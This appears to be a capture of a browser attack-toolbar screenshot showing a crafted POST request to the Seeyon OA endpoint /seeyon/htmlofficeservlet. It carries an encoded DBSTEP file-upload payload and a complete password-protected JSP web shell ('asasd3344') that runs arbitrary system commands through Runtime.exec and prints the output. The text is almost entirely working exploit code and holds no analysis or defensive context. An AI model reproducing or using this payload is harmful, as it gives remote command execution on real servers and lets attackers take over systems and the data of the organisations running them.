 /seeyon/htmlofficeservlet
搜索
JS
ABP
INT
SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
/seeyon/htmlofficeservlet
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
DBSTEP V3.0 386 0 666 DBSTEP=OKMLlKlV
OPTION=S3WYOSWLBSGr
currentUserId=zUCTwigsziCAPLesw4gsw4oEwV66
CREATEDATE=wUghPB3szB3Xwg66
RECORDID=qLSGw4SXzLeGw4V3wUw3zUoXwid6
originalFileId=wV66
originalCreateDate=wUghPB3szB3Xwg66
FILENAME=qfTdqfTdqfTdVaxJeAJQBRl3dExQyYOdNAlfeaxsdGhiyYlTcATdN1liN4KXwiVGzfT2dEg6
needReadFile=yRWZdAS6
originalCreateDate=wLSGP4oEzLKAz4=iz=66
CLIENTIP=wUKTqUK3wfuAwXuiPV66
<%@ page language="java" import="java.util.*,java.io.*" pageEncoding="UTF-8"%><%!public static String excuteCmd(String c) {StringBuilder line = new StringBuilder();try
{Process pro = Runtime.getRuntime().exec(c);BufferedReader buf = new BufferedReader(new InputStreamReader(pro.getInputStream()));String temp = null;while ((temp =
buf.readLine()) != null) {line.append(temp+"\n");}buf.close();} catch (Exception e) {line.append(e.getMessage());}return line.toString();}
%><%if("asasd3344".equals(request.getParameter("pwd"))&&!"".equals(request.getParameter("cmd"))){out.println("<pre>"+excuteCmd(request.getParameter("cmd")) +
"</pre>");}else{out.println(":-)");}%>